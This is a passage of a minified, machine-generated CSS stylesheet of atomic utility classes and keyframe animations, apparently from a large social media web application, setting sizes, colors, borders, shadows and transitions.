x5ed7rf-B{0%{opacity:1}39%{opacity:1}75%{opacity:.5}100%{opacity:1}}.x5f6h7s{font-size:4rem}.x5fapg{border-right-color:var(--shadow-inset)}.x5fi7u4{height:calc(100vh - var(--header-height) - 64px)}.x5fq747{width:calc(80%)}.x5frxen{left:8%}.x5g77vl{background-image:radial-gradient(#ccc 33%,transparent 33%)}.x5ghfst{background-color:#80aaff}.x5gjxzb{top:calc(100% - 100px)}.x5h36tt{transition-delay:.15s}.x5hi1gn{max-height:700px}.x5hsz1j{animation-duration:.2s}.x5hz1no{background-color:#8e8e8e}.x5i6ehr{transform:translateX(-100%)}.x5i9c7l{margin-top:17px}.x5ib6vp{padding-left:20px}.x5imwo5{background-color:var(--calendar-event-card-outline-green)}.x5in3i5{background-image:radial-gradient(50% 50% at 50% 50%,rgba(255,108,92,.3) 0,rgba(255,108,92,0) 50%),radial-gradient(50% 50% at 50% 50%,rgba(255,108,92,.5) 0,rgba(255,108,92,0) 75%),radial-gradient(50% 50% at 50% 50%,rgba(255,108,92,.8) 0,rgba(255,108,92,0) 100%)}.x5inmi5{flex:2 0 0px}.x5j3x9{background-image:url([data-uri])}.x5jau8x{transition-duration:30s}.x5jf7z8{vertical-align:0}.x5jj4e4{box-shadow:var(--dialog-shadow)}.x5jls6j{background-image:linear-gradient(90deg,var(--negative) 0,var(--accent) 50%,var(--positive) 100%)}.x5jn1jc{margin-left:50px}.x5k68dw{border-bottom-left-radius:19px}.x5kalc8{height:42px}.x5kaqiy{border-right-width:.6}.x5kmd2y{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.x5kxuu3{padding-right:8%}.x5lgsrl{fill:var(--base-lime)}.x5lnnqw{border-bottom-color:var(--fds-spectrum-teal-dark-1)}.x5lnw11{box-shadow:0 1px 0 0 var(--divider)}.x5lvsfk{top:calc(50% - 8px)}.x5lxg6s{-webkit-overflow-scrolling:touch}.x5m3s2n{border-top-right-radius:20%}.x5m4zn9{background-color:rgba(120,120,120,1.0)}.x5m6myb{animation-name:x1kaiz6y-B}.x5mcxfk{transform:scaleY(1) translateY(-50%)}.x5mp9sv{flex:1 0 0px}.x5muytz{color:var(--hover-overlay)}.x5mzj8n{color:var(--hds-accent-color-violet-60)}.x5n08af{color:rgb(var(--ig-primary-text))}@keyframes x5o6xyt-B{21%{transform:translate(0,2px)}56%{transform:translate(10px,1px)}98%{transform:translate(0,0)}}.x5okk85{border-left-color:#ffee35}.x5p9zv7{max-height:415px}.x5pf9jr{border-bottom-right-radius:0}.x5pw359{height:391px}.x5q5vme{border-top-color:var(--shadow-inset)}.x5q69jy{border-left:2px solid var(--web-wash)}.x5q7boz{font-family:Facebook Narrow App!important}.x5qzkjj{height:736px}.x5r0ow9{stroke:var(--primary-button-text)}.x5rbe2d{box-shadow:0 1px 0 #eaebec}.x5rjk12{border-top-color:var(--base-blue)}.x5rk692{margin-left:140px}.x5sbmnn{top:168px}.x5scsmk{border-top-left-radius:13px}.x5see2y{border-top-width:1.5px}.x5sm72w{right:25%}.x5sx7kw{min-height:90px}.x5sxuk9{width:49%}.x5t32wh{padding-top:1.55%}.x5tct7y{transition-timing-function:cubic-bezier(.17,1.64,.61,1.22)}.x5th0yj{margin-right:30px}.x5tr7l7{width:8.33%}.x5u0ere{margin-bottom:52px}.x5u4d5m{top:-5.86px}.x5u8d5p{padding-bottom:.06em}.x5u9viy{height:calc(100% - 48px)}.x5uilig{top:calc(15% - 65px)}.x5ukdv0{padding-bottom:31px}.x5uqn5p{font-family:Bitter,Helvetica,Arial,sans-serif!important}.x5uqrmk{will-change:height}.x5vaii{height:580px}.x5ve5x3{touch-action:none}.x5vqy3r{width:180%}.x5vvsne{transform:translate(24px,22px)}.x5w0nau{background-color:#8bbbf8}.x5w4yej{min-width:160px}.x5w5eug{transition-delay:.2s}.x5wdiss{height:315px}.x5wq0mo{margin-right:35px}.x5wqa0o{flex-shrink:2}.x5x24uw{border-left:5px solid var(--primary-button-background)}.x5yr21d{height:100%}.x5yzy4c{border-bottom-left-radius:5px}@keyframes x5z2mxd-B{0%{opacity:0;transform:scale(0)}100%{opacity:1}}.x5z4jtk{flex-basis:240px}.x5zau1s{margin-top:-90px}.x5zdck6{transition-delay:.05s}.x5zm631{min-width:118px}.x5zoitm{border-right:var(--web-wash)}.x605z25{max-height:calc(100vh - 64px - 40px)}.x6074qk{border-bottom:none!important}.x60qled{width:calc((100% - 88px) / 6 - 8px)}.x6155ps{max-width:210px}.x61cbca{margin-bottom:-22px}.x61iya9{transform:translateX(-48px) translateZ(0)}.x62hu5v{animation-name:xh7ukb3-B}.x62v5gn{max-height:65vh}.x631jdn{border-bottom:2px solid var(--messenger-card-background)}.x636qxn{width:190px}.x63ui4o{border-right:2px solid var(--messenger-card-background)}.x642log{width:175px}.x64uq1{border-top:2px solid var(--primary-icon)}.x65asip{max-width:486px}.x65caj5{height:min-content}.x65f84u{max-width:500px}.x65n26j{height:268px}.x65nank{min-height:auto}.x65sqpv{height:163px}.x65xoit{width:70%}.x66qj62{padding-top:4%}.x6702ax{border-bottom:1px solid var(--fds-black-alpha-10)}.x679uo6{background-color:rgba(0,0,0,.8)}.x67bb7w{pointer-events:auto}.x67ct29{font-size:10pt}.x67ttcy{animation-name:xa4qym0-B}.x67uiyb{left:-10px}.x687vu1{border-bottom:1px var(--disabled-button-background) solid}.x68a9ox{border-bottom-right-radius:20%}.x68m4m9{background-color:rgba(0,0,0,.6)}.x68t2lp{animation-name:xotee1z-B}.x699s5x{border-top:1px solid var(--shadow-2)}.x69kfr5{background-color:rgba(0,0,0,1.0)}.x69sivr{background-image:url(/rsrc.php/v3/yC/r/SRtdZ-oOCib.png)}.x6a0fk7{border-bottom-right-radius:.5em}@keyframes x6a0n3x-B{0%{transform:translateX(100%)}100%{transform:translateX(0)}}.x6a7sa3{margin-right:-26px}.x6aa2b5{border-top-color:var(--progress-ring-disabled-background)}.x6ae448{border-right:1px var(--accent) solid}.x6b04ah{top:-26.37px}.x6bbn8s{top:51.52%}.x6bch28{border-bottom:1px solid var(--card-background)}.x6bct43{max-height:calc(100vh - 240px)}.x6bk1ks{margin-right:34px}.x6br4ve{width:464px}.x6btq8g{letter-spacing:.28px}.x6c02ge{max-width:464px}.x6c5gm9{border-top:1px solid #FFFFFF20}.x6c5l4p{min-width:80px}.x6czmol{max-height:575px}.x6d00yu{height:222px}.x6d86n3{outline:4px solid var(--switch-active)}.x6d8a3x{border-bottom:var(--vep-border-default)}.x6de0ot{flex-grow:8}.x6dovoz{text-shadow:0 2px 2px var(--shadow-5)}.x6e0o0n{border-top:1px solid var(--always-gray-95)}.x6eal6b{border-bottom:5px solid transparent}.x6erur2{color:var(--hds-accent-color-purple-60)}.x6ewuzp{top:calc(50% - 6px)}.x6ffb70{height:205px}.x6fluwn{border-top:solid var(--media-inner-border) 1px}.x6fm13q{border-top:1px solid var(--media-outer-border)}.x6g1vvb{padding-top:57px}.x6gltce{padding-top:1.5rem}.x6gtfd8{margin-top:90px}.x6gw67q{border-top-right-radius:70px}.x6hfnwh{top:5.73%}.x6hvgyk{height:105px}.x6hvqn{height:234px}.x6i13ze{text-overflow:ellipses}.x6ibm6z{top:49%}.x6iitch{width:145px}.x6ikm8r{overflow-x:hidden}.x6iu5ep{width:122px}.x6jjqi9{-webkit-clip-path:inset(0 0 8px 0);clip-path:inset(0 0 8px 0)}.x6jxa94{width:14px}.x6k3zl1{box-shadow:0 0 4px var(--shadow-2),0 4px 13px var(--shadow-1)}.x6k8haq{flex-basis:692px}.x6kjtkc{min-height:calc(100vh - 2 * var(--header-height))}.x6kqr7c{background-color:trasparent}.x6kuaq8{stroke-width:.25}.x6kw84z{box-shadow:0 5px 10px 0 var(--shadow-2)}.x6kxnrs{height:466px}.x6l6mop{height:223px}.x6luctq{background-color:rgba(241,168,23,.4)}.x6lzhsq{border-bottom:1px solid #d4e3ff}.x6mezaz{text-transform:none}.x6mibp{top:calc(50% + 8px)}.x6mlq2k{margin-bottom:-14px}.x6mwo3c{margin-top:72px}.x6my1t9{will-change:opacity,transform}.x6n0fqg{margin-right:3rem}.x6nlqev{margin-left:86px}.x6nuxpt{padding-right:30px!important}.x6o3o5e{min-height:391px}.x6o7n8i{transition-property:opacity,transform}.x6o9t4l{width:calc((100% - 88px) / 8 - 8px)}.x6ofvy{padding-right:1rem}.x6ol19v{animation-name:x1078a53-B}.x6oncys{padding-bottom:20px}.x6onj0{border-bottom-right-radius:.75rem}.x6opcjr{background-image:linear-gradient(360deg,rgba(0,0,0,1) 10%,rgba(0,0,0,0) 100%)}.x6prxxf{font-size:.9375rem}.x6q1hpd{left:160px}.x6q2ic0{transition:margin .3s}.x6qui33{width:14.2857%}.x6r0u4g{margin-left:-135px}.x6rwc2x{border-top:8px solid var(--base-blue)}.x6s0dn4{align-items:center}.x6s16f8{border-left:1px solid var(--primary-text-on-media)}.x6sjhos{box-shadow:-2px 2px 10px var(--divider)}.x6sjxcb{flex-basis:1218px}.x6sto7s{border-top-color:var(--fds-spectrum-teal-dark-1)}.x6t4rt3{border-right:1px dashed black}.x6tqnqi{background-color:pink}.x6tsh47{margin-bottom:2em}.x6txlf6{height:calc(100vh - 184px)}.x6tz33s{margin-top:-9px}.x6u19be{font-size:.9375rem}.x6u5gby{border-bottom-color:var(--non-media-pressed)}.x6u5lvz{color:var(--positive)}.x6u7qqy{border-right:2px solid rgb(var(--ig-primary-background))}.x6uiuir{padding-bottom:var(--gap-large)}.x6umtig{border-top:0}.x6up96e{box-shadow:0 0 0 3px white,0 0 0 5px #0082fa}.x6v01d{padding-left:120px}.x6v3t0i{background-image:radial-gradient(50% 50% at 50% 50%,rgba(160,51,255,.3) 0,rgba(160,51,255,0) 50%),radial-gradient(50% 50% at 50% 50%,rgba(160,51,255,.5) 0,rgba(160,51,255,0) 75%),radial-gradient(50% 50% at 50% 50%,rgba(160,51,255,.8) 0,rgba(160,51,255,0) 100%)}.x6vhdcp{width:79%}.x6vos2o{border-bottom-right-radius:52px}.x6vytul{width:135px}.x6vznkc{padding-top:2.5px}.x6w4g8m{height:11px}.x6x52a7{padding-right:30px}.x6x5az4{border-left:1px solid rgba(255,255,255,.05)}.x6xls3x{border-left:8px solid var(--card-background)}.x6xm3om{border-top-left-radius:10%}.x6y76el{border-bottom:1px solid white}.x6y81sa{border-bottom-right-radius:21px}.x6yeue{padding-top:130%}.x6z84v0{fill:#606273}.x6zhf5e{margin-right:-5px}.x6zyg47{border-top-color:var(--card-background)}.x705fwa{width:201px}.x70bew4{padding-right:.5em}.x70jz1y{width:1082px}.x70y0r9{right:14px}.x70y3t7{max-width:calc(100vw - 34px)}.x712feu{min-height:320px}.x71dh53{background-color:#60acfc}.x71s49j{pointer-events:all}.x71tywe{height:432px}.x71w2lq{height:200}@keyframes x72gtye-B{1%{transform:scale(.8)}100%{transform:scale(1)}}.x72gu60{border-top-right-radius:51px}.x72xwq0{flex-basis:94px}.x731872{border-top:hidden}@keyframes x73hyh6-B{0%{opacity:0;transform:translate3d(0,8px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.x73le79{border-top:1px solid #d4e3ff}.x73lew9{width:var(--hz-left-nav-width)}.x73onvp{animation-duration:.01s}.x73t7g{max-width:55%}.x743zhi{max-width:218px}.x751hie{border-top-color:var(--positive)}.x75a1ie{border-left:1px solid var(--secondary-text)}.x75d959{width:566px}.x75iezw{height:.8125rem}.x768y1r{border-left:2px solid var(--accent)}.x76hg51{border-bottom-left-radius:var(--radius-medium)}.x76ihet{border-top:none}.x76zd02{-webkit-filter:var(--vep-color-filter-functional-light-1)}.x76zr16{width:94%}.x777j26{padding-bottom:30%}.x77ix8a{border-top-right-radius:7.2px}.x77mbcv{max-height:450px}.x78jb3m{border-top:2px}.x78zum5{display:flex}.x7946x3{color:var(--hds-accent-color-orange-40)}.x797j2j{transform:translateY(15%)}.x79fbxx{left:calc(50% - 6px)}.x79otjl{max-height:323px}.x79r8po{animation-delay:1.2s}.x79vtis{border-bottom:3px solid var(--primary-deemphasized-button-background)}.x7a106z{align-items:flex-start}.x7ab17h{max-height:none}.x7ap4oa{border-right:var(--accent) 1px solid}.x7aqkx9{background-color:var(--hds-secondary-button-background)}.x7arf1l{border-bottom-right-radius:44px}.x7aytte{border-bottom-right-radius:104px}.x7b8wnj{height:23%}.x7b9nwf{transform:scaleX(-1) translate(-25%,-25%)}.x7be41k{top:15px}.x7bi4t9{left:35px}.x7bnfv8{border-right-color:#dadde1}.x7bo2k{stroke-opacity:.3}.x7ccmh6{background-image:radial-gradient(50% 50% at 50% 50%,rgba(245,206,51,.3) 0,rgba(245,206,51,0) 50%),radial-gradient(50% 50% at 50% 50%,rgba(245,206,51,.5) 0,rgba(245,206,51,0) 75%),radial-gradient(50% 50% at 50% 50%,rgba(245,206,51,.8) 0,rgba(245,206,51,0) 100%)}.x7cdydq{width:384px}.x7cqo9k{border-top:var(--vep-border-default)}.x7dbzsa{margin-right:64px}.x7dd9yp{max-height:calc(80% - var(--header-height) - 5px - 5px)}.x7dhep9{background-color:var(--primary-deemphasized-button-text)}.x7e73st{margin-top:16}.x7e9vag{background-color:rgba(244,57,83,.12)}.x7ep2pv{max-width:680px}.x7eptgl{cursor:ew-resize}.x7eulig{height:calc(90vh - 150px)}.x7f7cgj{flex-basis:135px}.x7g060r{border-left-width:4px}.x7ggn4r{padding-left:28px}.x7gie9n{margin-right:43%}.x7gj0x1{border-bottom-color:var(--secondary-button-stroke)}.x7gmb02{max-height:calc(100vh - 158px)}.x7h9g57{line-height:2.6667}.x7hbpqx{width:936px}.x7hf3i3{min-width:392px}.x7hhssl{border-right:1px solid var(--blue-link)}.x7i73kt{margin-left:44px}.x7idv3d{flex-shrink:.2}.x7ijh3a{max-width:568px}.x7iklje{margin-top:200px}.x7ilcog{margin-top:-35px}.x7in5zw{height:385px}.x7ity8k{width:4%}.x7j4kfj{margin-right:3.2%}.x7ja8zs{min-width:inherit}.x7jk40g{-webkit-filter:var(--tab-icon-filter-toggle)}.x7juuzi{margin-top:4.5px}.x7jvnj2{border-bottom:1px solid rgba(255,255,255,.5)}.x7jywsk{max-height:352px}.x7kb1rp{border-left:2px solid var(--base-lime)}.x7kvr32{height:114px}.x7kya4p{max-width:540px}.x7l2uk3{color:rgb(var(--ig-link))}.x7l9kn2{background-image:linear-gradient(180deg,rgba(255,255,255,0) 0,var(--card-background) 90%)}.x7lclpi{height:676px}.x7ltu9g{border-bottom:2px solid var(--web-wash)}.x7lz9yc{transition-timing-function:var(--fds-animation-enter-exit-in)}.x7m3og9{box-shadow:0 1px 2px var(--shadow-1),0 -1px var(--media-inner-border) inset,0 2px 1px -1px var(--shadow-inset) inset}.x7maign{vertical-align:.3em}.x7mnju{width:74px}.x7n1040{background-color:var(--fds-green-55)}.x7najjl{border-top:2px solid var(--web-wash)}.x7nra4l{border-top:solid var(--divider) 1px}.x7o66ii{border-left-color:#ea5f1d}@keyframes x7o79ul-B{25%{transform:rotate(4deg)}56%{transform:rotate(-1deg)}92%{transform:rotate(0deg)}}.x7odipt{border-top:2px solid #f36088}.x7oeepb{min-height:5vh}.x7ofzsv{bottom:9px}.x7oiw7k{margin-left:52px}.x7p49u4{transform:rotate(0deg)}.x7p5m3t{overscroll-behavior-x:contain}.x7piypv{box-shadow:0 -2px 4px 0 var(--shadow-1)}.x7qg4v{padding-bottom:4}.x7qp8f8{order:61}.x7qxe0v{max-height:29.41%}.x7r1588{border-top-left-radius:16.5px}.x7r1j02{width:calc(100% * (2/3))}.x7r5mf7{margin-top:3px}.x7razj1{min-height:57px}.x7rd9gb{font-family:var(--font-family-display-bold),var(--font-family-apple)!important}.x7rmd8v{color:var(--hds-accent-color-teal-80)}.x7rwkhe{-webkit-filter:var(--icon-primary-filter--tinted)}.x7s610g{margin-top:65px}.x7s8090{animation-duration:16s}.x7sb0xg{max-width:calc(100% - 84px)}.x7sb2j6{padding-top:28px}@keyframes x7se5j5-B{0%{opacity:.05}100%{opacity:.1}}.x7shth8{margin-bottom:85px}.x7sv5yr{min-width:201px}.x7swo9i{caret-color:#050505}.x7sy8fr{border-bottom:3px solid var(--base-lemon)}.x7t3fss{background-color:#078b3a}.x7t6ubo{animation-duration:3s}.x7tvc40{width:51.65px}.x7txf1f{order:24}.x7ty9lt{margin-top:calc(var(--header-height) + 44px)}.x7u54bl{width:454px}.x7umdvl{animation-delay:1.25s}.x7utz3d{border-right-color:var(--blue-link)}.x7v6ubd{min-height:140px}.x7v6yn8{justify-content:flex-end}.x7v7x1q{justify-self:center}.x7v9bd0{animation-duration:.75s}.x7vn9cu{border-top-right-radius:var(--radius-medium)}.x7w7710{width:calc(100vw - var(--global-panel-width))}.x7w7fq9{order:97}.x7wa9gn{margin-left:240px}.x7wgvq7{margin-top:-12px}.x7whbhp{font-family:Roboto}.x7wiemf{width:calc(100% - 360px)}.x7wppnt{min-height:55px}.x7wuupk{max-width:20vw}.x7wuybg{border-bottom-right-radius:14px}.x7wzq59{position:-webkit-sticky;position:sticky}.x7x8rel{box-shadow:0 2px 8px 2px var(--fds-black-alpha-50)}.x7xf180{flex-basis:152px}.x7y0ge5{margin-top:44px}.x7yjrln{margin-left:138px}.x7ywyr2{min-height:50px}.x7z1v8h{white-space:nowrap!important}.x7zgzr6{order:56}.x7ziyon{flex-basis:70%}@keyframes x7zzobd-B{0%{height:13px;margin-left:34px;opacity:.5;width:13px}100%{height:10px;margin-left:1.5px;opacity:.5;width:10px}}.x80663w{top:auto}.x80cylo{min-height:2.5em}.x80e00o{left:23px}.x80vd3b{border-bottom-color:var(--divider)}.x8182xy{margin-left:-2px}.x818fk8{min-width:680px}.x81c4ja{border-bottom-color:var(--shadow-1)}.x81gnnc{padding-bottom:var(--list-cell-padding-vertical)}.x81s887{height:362px}.x82389b{border-top:.5px solid var(--divider)}.x8239ei{border-left-color:var(--disabled-button-background)!important}.x825x70{width:976px}.x82ecnw{width:%80}.x82nm7{border-top-left-radius:8px 8px}.x82qty1{background-color:#64b5ff}.x82vd53{background-color:var(--calendar-event-card-red)}.x8344sb{max-height:456px}.x83gx28{background-color:var(--fds-black-alpha-30)}.x83psoy{scroll-snap-align:end}.x83z2og{background-color:#fff}.x83z92f{box-shadow:0 0 8px 0 var(--shadow-1)}.x84fkku{right:36px}.x84okpw{animation-timing-function:var(--fds-strong)}.x84yb8i{padding-bottom:28px}.x851x9x{border-top:4px solid var(--surface-background)}.x8530fw{bottom:38px}.x85a59c{max-height:calc(100vh - var(--header-height))}.x85e67t{flex-basis:64px}.x85q6f9{background-image:radial-gradient(50% 50% at 50% 50%,rgba(24,119,242,.3) 0,rgba(24,119,242,0) 50%),radial-gradient(50% 50% at 50% 50%,rgba(24,119,242,.5) 0,rgba(24,119,242,0) 75%),radial-gradient(50% 50% at 50% 50%,rgba(24,119,242,.8) 0,rgba(24,119,242,0) 100%)}.x85um52{background-color:var(--tab-background-toggle)}.x863ci4{margin-top:var(--p-space-4)}.x863s1k{border-bottom-right-radius:8%}.x86nfjv{max-width:334px}.x86nts4{width:327px}.x86t2xo{transform:translate(9.5%,31%)}.x86uzcw{width:912px}.x86vgt0{background-color:var(--fds-black-alpha-20)}.x870p5y{height:calc(100vh - 240px)}.x870pl4{border-top:3px solid var(--wash)}.x875pqs{height:369px}.x879a55{min-height:60px}.x87ea8o{border-right:1px solid transparent}.x87ps6o{-webkit-user-select:none}.x881uwn{background-color:var(--wig-page-background)}.x883omv{gap:10px}.x889kno{padding-top:10px}.x88h70y{flex-grow:.97}.x88n1tk{border-left:3px solid var(--wig-chat-bubble)}.x88smjy{height:min(750px,100vh)}.x89dq8x{border-bottom:.5px solid var(--secondary-button-background)}.x89lhf{border-bottom-left-radius:96px}.x89n71r{border-bottom-left-radius:8pt}.x89wwaf{height:142px}.x8a3ee1{background-color:var(--tasks-priority-low)}.x8aayfw{padding-left:48px}.x8achws{-webkit-filter:brightness(0) invert(1)}.x8ao7z1{border-left:solid var(--divider) 1px}.x8artme{top:-1.5em}.x8az3br{order:32}.x8cgc45{right:50%}.x8cjs6t{border-top-color:var(--divider)}.x8csy7k{transform:translate(133%,103%) rotate(27deg)}.x8cw2a4{font-size:3rem}.x8cwlx{max-width:207px}.x8d47n3{color:primary-text}@keyframes x8d64f8-B{0%{height:0;opacity:0}100%{height:30px;opacity:1}}.x8dd33w{animation-name:x7zzobd-B}.x8dqta2{min-width:790px}.x8ebbdf{border-right-width:1.5px}.x8eossa{border-left-color:#c3cd2e}.x8ey2gb{margin-top:254px}.x8f9a0u{border-top-right-radius:33px}.x8fncvn{right:-5px}.x8foose{min-width:312px}.x8fpamh{padding-top:var(--text-input-padding-vertical)}.x8g2yf8{margin-top:88px}.x8g35m8{padding-left:38px}.x8g6ph{border-bottom-right-radius:var(--list-cell-corner-radius)}.x8g6rb3{border-left-color:var(--shadow-1)}.x8gbvx8{align-content:flex-start}.x8gw98n{border-top:5px solid transparent}.x8hhl5t{flex-wrap:wrap-reverse}.x8ht08g{background-color:var(--hds-core-ui-extended-grey-40)}.x8i31ch{height:var(--size-medium)}.x8ii3r7{box-shadow:var(--card-box-shadow)}.x8ikho7{padding-right:var(--button-padding-horizontal-medium)}.x8j4wrb{margin-left:5px}.x8jac55{border-left:1px solid var(--secondary-button-pressed)}.x8jj4xb{object-fit:scale-down}.x8jryan{max-width:40%}.x8jsyd2{width:calc(100vw - 160px)}.x8k05lb{z-index:200}@keyframes x8k8xhn-B{10%{opacity:.6}56%{opacity:.6}66%{opacity:1}}.x8k987x{max-height:110px}.x8kcvxv{border-right:5px solid transparent}.x8knxv4{z-index:-1}.x8kusv{transform:translateX(20px) translateZ(0)}.x8l1umf{top:24px}.x8m6m90{color:var(--link-text)}.x8n26zg{padding-left:calc((100vh - var(--header-height)) * (1/6))}.x8nclml{min-height:64px}.x8nt7p6{border-left:2px solid var(--always-white)}.x8o8amb{order:43}.x8ois17{box-shadow:2px 2px 6px 0 #82C3FF40}.x8on3mv{border-right-color:rgb(var(--ig-tertiary-text))}.x8onsx5{order:48}.x8ozjh4{object-position:top}.x8p1ubt{line-height:var(--input-line-height)}.x8pckko{width:calc(100% - 24px)}.x8qkbbt{box-shadow:var(--shadow-2)}.x8rgt9n{margin-top:64px}.x8rgumv{min-width:430px}.x8rkx5g{border-bottom:1px solid var(--blue-link)}.x8rm82h{border-left:4px solid white}.x8rx0wl{margin-left:180px}.x8t3t8w{box-shadow:0 -2px 9px var(--shadow-1)}.x8t4hs6{background-size:140% auto}@keyframes x8t6zuk-B{0%{opacity:0;transform:rotate(-15deg) translate(-20px)}}.x8t706p{min-width:650px}.x8t8ztn{box-shadow:0 1px 1.5px 0 var(--shadow-1)}.x8tdg05{padding-right:12.2px}.x8u2fvd{border-top-left-radius:5px}.x8ucb2r{max-height:calc(100vh - 220px)}.x8v2cgj{border-left:1px var(--accent) solid}.x8vdgqj{margin-left:32px}.x8w5ik3{border-bottom-color:var(--calendar-event-card-outline-orange)}.x8x1vt3{padding-left:17px}.x8xq9gn{background-color:#814de7}.x8xy4a3{margin-bottom:96px}.x8yag65{color:#fff}.x8yj6t5{width:20%}.x8ysl81{margin-left:-22%}.x8yx6u3{height:269px}.x8zc4e7{left:26px}.x8zf8c{background-image:linear-gradient(135deg,rgba(140,114,203,1),rgba(84,199,236,1))}.x8zifdi{cursor:copy}.x8znj9l{min-width:36.67%}.x8zvzrc{margin-left:30px}.x900493{min-width:48px}.x904243{border-top-right-radius:25%}.x90ctcv{left:var(--global-panel-width-expanded)}.x90kdol{box-shadow:0 0 0 2px var(--always-white),0 0 0 4px var(--base-blue)}.x90ne7k{height:34px}.x917u2i{left:21.6%}.x91icnq{stroke:var(--base-tomato)}.x91k8ka{margin-bottom:22px}.x91lo7{background-size:91px 50px}.x91o6tq{border-left-color:var(--progress-ring-disabled-background)}.x91zg6u{border-right-width:10px}.x92112o{min-width:270px}.x92akz8{text-decoration:none!important}.x92aud0{min-width:750px}.x92jw2a{flex-basis:325px}.x92lwqr{top:20%}.x92rtbv{right:16px}.x92xnlw{transform:translateX(-24px)}.x9387xi{border-left-color:var(--surface-background)}.x94gnk3{box-shadow:0 4px 13px var(--shadow-1),0 0 4px var(--hover-overlay)}.x94rcv6{margin-right:.25rem}.x95b5qq{max-width:90vw}.x95da8x{font-weight:var(--body-emphasized-font-weight)}.x95k36r{border-right:1px solid var(--secondary-button-pressed)}.x96gkwo{height:162px}.x96k8nx{padding-top:9px}.x972fbf{border-top-width:0}.x97pzxe{transition-duration:.6s}.x97xbv8{flex-basis:70px}.x97xg4o{background-color:var(--web-wash)}.x97zc0d{border-left:1px solid var(--vep-color-functional-light-2)}.x986o06{border-right-color:var(--disabled-icon)}.x98jqk3{margin-bottom:35px}.x98rzlu{flex:1}.x98wfs6{margin-left:68px}.x990d50{max-height:30px}.x997jcx{transition-delay:.25s}.x99fzhk{-webkit-backdrop-filter:blur(100px);backdrop-filter:blur(100px)}.x9a3u73{margin-bottom:-24px}.x9aaq71{background-color:#155257}.x9am2zi{fill:#fff}.x9aucu1{width:calc(100% + 16px)}.x9bbmet{background-color:var(--popover-background)}.x9c3f3a{border-left-color:var(--fds-gray-20)}.x9c89tr{max-height:calc(100vh - 260px)}.x9clak3{border-right:2px solid var(--progress-ring-disabled-background)}.x9d4zs3{background-color:var(--vep-color-functional)}.x9d9hlq{border-left-color:#fdb32a}.x9dcu4t{height:498px}.x9dczf4{height:53px}.x9desvi{padding-top:26px}.x9dyr19{transition-duration:.18s}.x9e4igb{border-left:2px solid}.x9ek82g{order:1}.x9eq54p{margin-bottom:.4%}.x9eyat9{width:290}.x9f1gs1{margin-top:35px}.x9f5f11{font-weight:var(--headline1-font-weight)}.x9f5m1x{background-image:linear-gradient(to top right,var(--green-5),var(--green-4))}.x9f619{box-sizing:border-box}.x9fa2u0{min-height:476px}.x9fpu7x{height:27px}.x9fslfs{width:75px}.x9g0s24{width:345px}.x9ggj5r{top:14.7%}.x9gh4fx{background-color:var(--dataviz-supplementary-4)}.x9gyczv{max-height:166px}.x9gygy0{left:97px}.x9h2m5a{border-left:1px solid var(--media-pressed)}.x9h7yyr{width:117px}.x9hgts1{min-width:52px}.x9hywa0{width:calc(100% - 6px)}.x9jccpv{box-shadow:0 -2px 8px 0 #0000001A}.x9jhf4c{border-bottom-left-radius:8px}.x9jubwy{height:277px}.x9jyxry{left:-24px}.x9k4qt{transform:translate(124.5%,121%) rotate(10deg)}.x9kb4j9{font-size:15spx}.x9l4bfa{box-shadow:0 1px 4px var(--media-inner-border)}.x9l5fec{min-height:220px}.x9lac8t{min-width:calc(100% - 360px)}.x9lcvmn{transition-timing-function:ease-out}.x9loipz{background-color:#f6fafc}.x9lwbtf{color:var(--dataviz-supplementary-1)}.x9lwmrp{background-color:var(--non-media-pressed-on-dark)}.x9m5x89{font-family:var(--font-family-code)}.x9mf7xa{min-height:127px}.x9mfa4r{padding-left:25px}.x9mn55f{transform:scale(.9)}.x9ndwyb{width:14%}.x9nkyy8{background-color:rgba(24,25,26,1)}.x9o3a5x{padding-left:-8px}.x9o4cnw{background-image:radial-gradient(var(--fds-black-alpha-30),transparent)}.x9o6ttx{min-width:234px}.x9oiu8{top:96px}.x9oo1bl{padding-top:50%}.x9oqzsc{background-image:linear-gradient(transparent,var(--shadow-5))}.x9orja2{padding-top:30px}.x9otpla{margin-top:-8px}.x9ouwbv{background-color:var(--wig-khaki)}.x9oyqwf{margin-bottom:12.5px}.x9q9a1t{flex-basis:33.333333%}.x9qu0sn{max-height:86px}.x9r4l05{width:228px}.x9ri80z{top:40px}.x9rnzdd{width:calc(100% - 35px)}.x9rqjem{border-bottom:1px solid rgba(255,255,255,.05)}.x9ryn0y{width:194px}.x9s46ru{width:calc(100% + 2px)}.x9s862w{border-bottom:1px solid var(--hds-divider)}.x9sbhq9{width:119px}.x9sc8c8{max-height:440px}.x9sotv{width:586px}.x9t3lkt{background-color:rgba(96,103,112,.2)}.x9t9or8{padding-right:none}.x9tmck8{padding-top:25px}.x9tu13d{transform:rotate(-90deg)}.x9ukj8p{height:98px}.x9uqre5{background-color:#24292d}.x9v6m0g{max-height:40vh}.x9velw8{background-color:var(--hz-nav-bar-profile-dropdown-background-color)}.x9w1648{border-bottom:1px solid var(--wig-divider)}.x9w7lzj{margin-left:120px}.x9whnou{width:5%}.x9whsq{padding-left:33px}.x9wji64{border-top:1px var(--negative) solid}.x9wvl40{letter-spacing:.24px}.x9wwp8f{background-repeat:repeat-y}.x9x18qb{contain-intrinsic-size:auto 600px}.x9xoaaz{left:-36px}.x9xr8e8{width:508px}.x9xw19z{border-right:2px dotted var(--primary-deemphasized-button-text)}.x9ybwvh{max-height:600px}.x9ybxor{transition-property:left}.x9ygpg6{max-width:306px}.x9ys34d{bottom:-40px}.x9zld5l{transform:translateY(4%) scale(.923,.923)}.xa0zjtf{height:164px}.xa1me7u{border-top:1px solid var(--shadow-1)}.xa1tve0{border-right:1px var(--divider)}.xa1yw1d{border-bottom:3px solid var(--accent)}.xa309fb{border-bottom-width:5px}.xa33k5u{box-shadow:0 1px 6px 0 var(--shadow-2)}.xa35bth{border-left:2px solid var(--wash)}.xa3b7fw{min-height:350px}.xa3vuyk{animation-timing-function:ease-out}.xa49m3k{border-right-color:var(--always-dark-overlay)}.xa4cajh{border-right:2px solid var(--media-outer-border)}.xa4e6wy{font-weight:var(--secondary-label-font-weight)}.xa4qsjk{animation-iteration-count:infinite}@keyframes 